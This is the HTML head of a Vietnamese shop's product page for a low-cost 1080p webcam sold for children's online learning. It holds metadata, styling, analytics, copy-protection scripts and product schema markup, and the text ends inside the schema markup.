

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tinhoclyvystar.com/may-tinh-pc/webcam-1080-full-hd-gia-re-cho-be-hoc-truc-tuyen-tphcm.html
body_size: 23756
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="csrf-token" content="jDbBoph6mD7ySWn7rcjyePtuzOV7MS5wWNl810so"><link rel="shortcut icon" type="image/x-icon" href="https://media.loveitopcdn.com/19187/thumb/tinhoc-lyvystar.png"><meta property="fb:app_id" content="" />
        <title>Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm </title>
<meta name="keywords" content="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm,">
<meta name="description" content="Webcam Máy Tính, Webcam mini Full HD 1080P Có Micro thu âm Rõ nét Học Online Qua ZOOM - Gọi Video Zalo,Q16">
<meta name="robots" content="INDEX,FOLLOW">
<link rel="canonical" href="https://tinhoclyvystar.com/may-tinh-pc/webcam-1080-full-hd-gia-re-cho-be-hoc-truc-tuyen-tphcm.html"/>
<link rel="alternate" hreflang="vi-vn" href="https://tinhoclyvystar.com/may-tinh-pc/webcam-1080-full-hd-gia-re-cho-be-hoc-truc-tuyen-tphcm.html"/>
<meta property="og:title" content="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm" />
<meta property="og:description" content="Webcam Máy Tính, Webcam mini Full HD 1080P Có Micro thu âm Rõ nét Học Online Qua ZOOM - Gọi Video Zalo,Q16" />
<meta property="og:url" content="https://tinhoclyvystar.com/may-tinh-pc/webcam-1080-full-hd-gia-re-cho-be-hoc-truc-tuyen-tphcm.html" />
<meta property="og:type" content="article" />
<meta property="og:image:alt" content="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm" />
<meta property="og:site_name" content="Theme electronics" />
<meta property="og:image" content="https://media.loveitopcdn.com/19187/thumb/webcom-1080.jpg" />
<meta property="og:image:height" content="300" />
<meta property="og:image:width" content="300" />

<meta name="twitter:title" content="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm" />
<meta name="twitter:description" content="Webcam Máy Tính, Webcam mini Full HD 1080P Có Micro thu âm Rõ nét Học Online Qua ZOOM - Gọi Video Zalo,Q16" /><link href="https://tinhoclyvystar.com/data/assets/fonts/Roboto.css?v1.2" rel="stylesheet">
        <link rel="dns-prefetch" href="https://static.loveitopcdn.com">
        <link rel="dns-prefetch" href="https://media.loveitopcdn.com">
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/css/bootstrap.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/normalize/normalize.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/plugin.css?id=494e4ee96c0bcf7666d5" >
        <style>:root{--bg-color:#ffffff;--bg-color-opacity:#ffffffc7;--primary-color:#ff0000;--primary-sub-color:#ff000040;--sub-color:#ffd810;--line-bottom-menu-color:#ffd81070;--txt-color:;--txt-sub-color:73;--price-color:#ff0000;--price-sub-color:#ff000073;--breadcrumbs-bg-color:#f2f4f5;--breadcrumbs-txt-color:;--breadcrumbs-height:22px;--link-color:#000000;--header-bg-color:#f44336;--header-bgsub-color:#f44336;--header-txt-color:#fff;--header-txt-color-hover:;--footer-bg-color:#1f2630;--footer-txt-color:#fff;--footer-title-color:#f44336;--menu-bg-color:#c73429;--menu-bg-color-mobile:#c73429;--sub-menu-bg-color:#fff;--menu-bg-active-color:;--menu-txt-color:#fff;--menu-txt-child-color:#fff;--menu-txt-active-color:#fff;--space-between-widget:20px;--space-between-widget-mobile:13.333333333333px;--menu-height:40px;--font-website:'Roboto';--font-size-website:16px;--effect-loading-bg-color:;--effect-loading-color:}</style>
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/common.css?id=3e3970e9ab7929f71358" >
                <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/main.css?id=7f25b8636d62910c06a0" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/widgets.css?id=51a768ecead7efac62f7" >
        <link href="https://static.loveitopcdn.com/plugins/fontawesome-free-5.15.3/css/all.min.css" rel="stylesheet">
        <link href="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.css" rel="stylesheet">
        <style>.loading-bar{width:68px;height:68px;position:absolute;left:-15px}.bar{display:inline-block;width:8px;height:28px;margin-right:4px;-webkit-animation:loading 1s ease-in-out infinite;animation:loading 1s ease-in-out infinite;background:#000}.bar:first-child{-webkit-animation-delay:0;animation-delay:0}.bar:nth-child(2){-webkit-animation-delay:.09s;animation-delay:.09s}.bar:nth-child(3){-webkit-animation-delay:.18s;animation-delay:.18s}.bar:nth-child(4){-webkit-animation-delay:.27s;animation-delay:.27s}.bar:nth-child(5){-webkit-animation-delay:.36s;animation-delay:.36s}@-webkit-keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}@keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}.bounce{width:70px;text-align:center;position:absolute;left:-22px;top:4px}.bounce>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s ease-in-out infinite both;animation:sk-bouncedelay 1.4s ease-in-out infinite both}.bounce .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.bounce .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.sk-circle{width:60px;height:60px;position:relative}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:-17px;top:-17px}.sk-circle .sk-child:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleBounceDelay 1.2s ease-in-out infinite both;animation:sk-circleBounceDelay 1.2s ease-in-out infinite both}.sk-circle .sk-circle2{transform:rotate(30deg)}.sk-circle .sk-circle3{transform:rotate(60deg)}.sk-circle .sk-circle4{transform:rotate(90deg)}.sk-circle .sk-circle5{transform:rotate(120deg)}.sk-circle .sk-circle6{transform:rotate(150deg)}.sk-circle .sk-circle7{transform:rotate(180deg)}.sk-circle .sk-circle8{transform:rotate(210deg)}.sk-circle .sk-circle9{transform:rotate(240deg)}.sk-circle .sk-circle10{transform:rotate(270deg)}.sk-circle .sk-circle11{transform:rotate(300deg)}.sk-circle .sk-circle12{transform:rotate(330deg)}.sk-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.cube{width:40px;height:40px;position:relative}.cube1,.cube2{background-color:#333;width:15px;height:15px;position:absolute;top:-15px;left:-15px;-webkit-animation:sk-cubemove 1.8s ease-in-out infinite;animation:sk-cubemove 1.8s ease-in-out infinite}.cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{-webkit-transform:rotate(-1turn)}}@keyframes sk-cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{transform:rotate(-1turn);-webkit-transform:rotate(-1turn)}}.cssload-loader{position:relative;left:50%;width:29px;height:117px;display:-o-box;display:-ms-box;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;flex-flow:column nowrap;-o-flex-flow:column nowrap;transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%)}.cssload-loader .cssload-diamond{position:absolute;left:0;right:0;bottom:-20px;margin:0 auto;width:29px;height:29px;border-radius:2px;background:#000;transform:translateY(0) rotate(45deg) scale(0);-o-transform:translateY(0) rotate(45deg) scale(0);-ms-transform:translateY(0) rotate(45deg) scale(0);-webkit-transform:translateY(0) rotate(45deg) scale(0);-moz-transform:translateY(0) rotate(45deg) scale(0);animation:cssload-diamonds 1725ms linear infinite;-o-animation:cssload-diamonds 1725ms linear infinite;-ms-animation:cssload-diamonds 1725ms linear infinite;-webkit-animation:cssload-diamonds 1725ms linear infinite;-moz-animation:cssload-diamonds 1725ms linear infinite}.cssload-loader .cssload-diamond:first-child{animation-delay:-1.15s;-o-animation-delay:-1.15s;-ms-animation-delay:-1.15s;-webkit-animation-delay:-1.15s;-moz-animation-delay:-1.15s}.cssload-loader .cssload-diamond:nth-child(2){animation-delay:-2.3s;-o-animation-delay:-2.3s;-ms-animation-delay:-2.3s;-webkit-animation-delay:-2.3s;-moz-animation-delay:-2.3s}.cssload-loader .cssload-diamond:nth-child(3){animation-delay:-3.45s;-o-animation-delay:-3.45s;-ms-animation-delay:-3.45s;-webkit-animation-delay:-3.45s;-moz-animation-delay:-3.45s}.cssload-loader .cssload-diamond:nth-child(4){animation-delay:-4.6s;-o-animation-delay:-4.6s;-ms-animation-delay:-4.6s;-webkit-animation-delay:-4.6s;-moz-animation-delay:-4.6s}@keyframes cssload-diamonds{50%{transform:translateY(-49px) rotate(45deg) scale(1)}to{transform:translateY(-97px) rotate(45deg) scale(0)}}@-webkit-keyframes cssload-diamonds{50%{-webkit-transform:translateY(-49px) rotate(45deg) scale(1)}to{-webkit-transform:translateY(-97px) rotate(45deg) scale(0)}}.window-loader{position:relative;margin:0 auto}.window-loader .circle{position:absolute;width:80px;height:80px;opacity:0;transform:rotate(225deg);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:orbit;animation-name:orbit;-webkit-animation-duration:5.5s;animation-duration:5.5s;top:-25px;left:-25px}.window-loader .circle:after{content:"";position:absolute;width:10px;height:10px;border-radius:5px;background:#000}.window-loader .circle:nth-child(2){-webkit-animation-delay:.24s;animation-delay:.24s}.window-loader .circle:nth-child(3){-webkit-animation-delay:.48s;animation-delay:.48s}.window-loader .circle:nth-child(4){-webkit-animation-delay:.72s;animation-delay:.72s}.window-loader .circle:nth-child(5){-webkit-animation-delay:.96s;animation-delay:.96s}@-webkit-keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}@keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}#loading{z-index:999999;height:2em;width:2em;overflow:show;margin:auto;bottom:0;right:0}#loading,#loading:before{position:fixed;top:0;left:0}#loading:before{content:"";display:block;width:100%;height:100%;background-color:var(--effect-loading-bg-color)}</style>
                <script src="https://static.loveitopcdn.com/plugins/jquery-3.3.1/jquery.min.js"></script>
        <meta name="google-site-verification" content="jNstvi8lGlwhdXeZD_vEZGihSFEZzhVzchlAx5YAe1g" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-71EF95P44T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-71EF95P44T');
</script><script id="wpcp_disable_selection" type="text/javascript">//
var image_save_msg='You Can Not Save images!';
  var no_menu_msg='Context Menu disabled!';
  var smessage = "Content is protected !!";

function disableEnterKey(e)
{
  var elemtype = e.target.tagName;
  
  elemtype = elemtype.toUpperCase();
  
  if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
  {
    elemtype = 'TEXT';
  }
  
  if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43))
     {
          show_wpcp_message('You are not allowed to copy content or view source');
          return false;
     }else
      return true;
     }
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy(e)
{ 
  var elemtype = e.target.tagName;
  
  elemtype = elemtype.toUpperCase();
  
  if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
  {
    elemtype = 'TEXT';
  }
  var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
  
  var checker_IMG = '';
  if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
  if (elemtype != "TEXT")
  {
    if (smessage !== "" && e.detail == 2)
      show_wpcp_message(smessage);
    
    if (isSafari)
      return true;
    else
      return false;
  } 
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy_ie()
{
  var elemtype = window.event.srcElement.nodeName;
  elemtype = elemtype.toUpperCase();
  if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
  if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
  {
    return false;
  }
} 
function reEnable()
{
  return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
  document.onmousedown = disable_copy;
  document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//</script> <script id="wpcp_disable_Right_Click" type="text/javascript">//
  document.ondragstart = function() { return false;}
  /* ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  Disable context menu on images by GreenLava Version 1.0
  ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ */
      function nocontext(e) {
         return false;
      }
      document.oncontextmenu = nocontext;
  //</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="text/javascript">var e = document.getElementsByTagName('body')[0];
if(e)
{
  e.setAttribute('unselectable',on);
}</script> <meta name="referrer" content="always"/> <script>if ( !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
      var root = document.getElementsByTagName( 'html' )[ 0 ]
      root.className += " no-touch";
    }</script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://triplestarcoffee.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://triplestarcoffee.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script id="wpcp_disable_selection" type="text/javascript">//
var image_save_msg='You Can Not Save images!';
  var no_menu_msg='Context Menu disabled!';
  var smessage = "Content is protected !!";

function disableEnterKey(e)
{
  if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)
     {
          show_wpcp_message('You are not allowed to copy content or view source');
          return false;
     }else
      return true;
     }
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy(e)
{ 
  var elemtype = e.target.nodeName;
  var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
  elemtype = elemtype.toUpperCase();
  var checker_IMG = '';
  if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
  if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
  {
    if (smessage !== "" && e.detail == 2)
      show_wpcp_message(smessage);
    
    if (isSafari)
      return true;
    else
      return false;
  } 
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy_ie()
{
  var elemtype = window.event.srcElement.nodeName;
  elemtype = elemtype.toUpperCase();
  if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
  if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
  {
    //alert(navigator.userAgent.indexOf('MSIE'));
      //if (smessage !== "") show_wpcp_message(smessage);
    return false;
  }
} 
function reEnable()
{
  return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
  document.onmousedown = disable_copy;
  document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//</script> <script id="wpcp_disable_Right_Click" type="text/javascript">//
  document.ondragstart = function() { return false;}
  /* ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  Disable context menu on images by GreenLava Version 1.0
  ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ */
      function nocontext(e) {
         return false;
      }
      document.oncontextmenu = nocontext;
  //</script> <meta name="referrer" content="always"/> <script>if ( !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
      var root = document.getElementsByTagName( 'html' )[ 0 ]
      root.className += " no-touch";
    }</script> 
<script>var layout_product_item='style2';var is_display_rating=0;var wb_token_public='RLgi7T';var wb_setting={'currency': {"unit":"\u0111","rate":1,"thousand_sep":".","decimal_sep":",","decimal":0,"pos":"right"} };var wb_translate={"error_avatar_upload_size":"Dung l\u01b0\u1ee3ng \u1ea3nh kh\u00f4ng v\u01b0\u1ee3t qu\u00e1","error_avatar_upload_file":"Ch\u1ec9 h\u1ed7 tr\u1ee3 c\u00e1c \u0111\u1ecbnh d\u1ea1ng \u1ea3nh .png .jpg .jpeg","add_to_cart":"Th\u00eam v\u00e0o gi\u1ecf h\u00e0ng","contact":"Li\u00ean h\u1ec7","processing":"\u0110ang x\u1eed l\u00fd...","delete":"X\u00f3a","outstock":"H\u1ebft h\u00e0ng","instock":"C\u00f2n h\u00e0ng","paging_first":"\u0110\u1ea7u","paging_previous":"Tr\u01b0\u1edbc","paging_next":"Ti\u1ebfp","paging_last":"Cu\u1ed1i","progressing":"\u0110ang x\u1eed l\u00fd...","please_enter":"Vui l\u00f2ng nh\u1eadp v\u00e0o Email ho\u1eb7c S\u1ed1 \u0111i\u1ec7n tho\u1ea1i \u0111\u1ec3 \u0111\u0103ng k\u00fd","minimum_order_product":"Y\u00eau c\u1ea7u mua \u00edt nh\u1ea5t","text_product":"s\u1ea3n ph\u1ea9m","text_coupon":"M\u00e3 gi\u1ea3m gi\u00e1","text_reduction":"M\u1ee9c gi\u1ea3m","message_danger":"C\u00f3 l\u1ed7i trong qu\u00e1 tr\u00ecnh thao t\u00e1c","message_alert_discount_confirm":"B\u1ea1n c\u00f3 mu\u1ed1n x\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y kh\u00f4ng?","please_choose_district":"Vui l\u00f2ng ch\u1ecdn Qu\u1eadn \/ Huy\u1ec7n","please_choose_ward":"Vui l\u00f2ng ch\u1ecdn Ph\u01b0\u1eddng \/ X\u00e3","text_remove_coupon":"X\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y","product_quantity_break_description_value":":price \/ s\u1ea3n ph\u1ea9m (:percent%)","affiliate_id":"","just_days":"Ng\u00e0y","just_months":"Th\u00e1ng","just_years":"N\u0103m","just_hours":"Gi\u1edd","just_minutes":"Ph\u00fat","just_secs":"Gi\u00e2y","menu_readmore":"Xem th\u00eam ...","menu_collapse":"Thu g\u1ecdn","view_product_detail":"Xem chi ti\u1ebft","phone_required":"Vui l\u00f2ng nh\u1eadp s\u1ed1 \u0111i\u1ec7n tho\u1ea1i h\u1ee3p l\u1ec7","text_btn_collapse":"Xem t\u1ea5t c\u1ea3","text_btn_collapsed":"Thu g\u1ecdn","table_of_contents":"M\u1ee5c l\u1ee5c","show":"Hi\u1ec7n","hide":"\u1ea8n"};var wb_language='';var wb_language_default='vi';var wb_routes={"order_fast":"https:\/\/tinhoclyvystar.com\/fast-order","admin_widget":"https:\/\/tinhoclyvystar.com\/admin\/widget","admin_menu":"https:\/\/tinhoclyvystar.com\/admin\/menu","admin_post":"https:\/\/tinhoclyvystar.com\/admin\/post","admin_product":"https:\/\/tinhoclyvystar.com\/admin\/product","admin_setting_website":"https:\/\/tinhoclyvystar.com\/admin\/setting\/website","admin_setting_contact":"https:\/\/tinhoclyvystar.com\/admin\/setting\/contact","admin_setting_product_filter":"https:\/\/tinhoclyvystar.com\/admin\/setting\/product_filter","admin_slider":"https:\/\/tinhoclyvystar.com\/admin\/slider","admin_gallery_image":"https:\/\/tinhoclyvystar.com\/admin\/gallery_image","admin_testimonials":"https:\/\/tinhoclyvystar.com\/admin\/testimonials"}; var addon_smart_feature_menu='';</script>        <script>var template="product_detail";</script>
        
    <script type="application/ld+json">
        {
          "@context": "https://schema.org/",
          "@type": "Product",
          "name": "Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm",
          "image": "https://media.loveitopcdn.com/19187/thumb/webcom-1080.jpg",
          "brand": {
            "@type": "Brand",
            "name": "No brand"
          },
          "sku": "Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm",
          "mpn": "Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm",
          "description": "Webcam Máy Tính, Webcam mini Full HD 1080P Có Micro thu âm Rõ nét Học Online Qua ZOOM - Gọi Video Zalo,Q16","aggregateRating": {
                    "@type": "AggregateRating",
                    "ratingValue": "5.0",
                    "bestRating": "5",
                    "ratingCount": "1"
                  },
                  "review": [{
                    "@type": "Review",
                    "reviewRating": {
                      "@type": "Rating",
                      "ratingValue": "5.0"
                    },
                    "author": {
                      "@type": "Person",
                      "name": "Google"
                    }
                   }],"offers": {
            "@type": "Offer",
            "priceValidUntil": "2025/12/23",
            "price": "350000",
            "priceCurrency": "VND",
            "availability": "http://schema.org/InStock",
            "url": "https://tinhoclyvystar.com/may-tinh-pc/webcam-1080-full-hd-gia-re-cho-be-hoc-truc-tuyen-tphcm.html",
            "hasMerchantReturnPolicy": {
              "@type": "MerchantReturnPolicy",
              "applicableCountry": "VN",
              "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
              "merchantReturnDays": 7,
              "returnMethod": "https://schema.org/ReturnByMail",
              "returnFees": "https://schema.org/FreeReturn"
            },
            "shippingDetails": {
              "@type": "OfferShippingDetails",
              "shippingRate": {
                "@type": "MonetaryAmount",
                "value": 0,
                "currency": "VND"
              },
              "shippingDestination": {
                "@type": "DefinedRegion",
                "addressCountry": "VN"
              },
              "deliveryTime": {
                "@type": "ShippingDeliveryTime",
                "handlingTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 0,
                  "maxValue": 1,
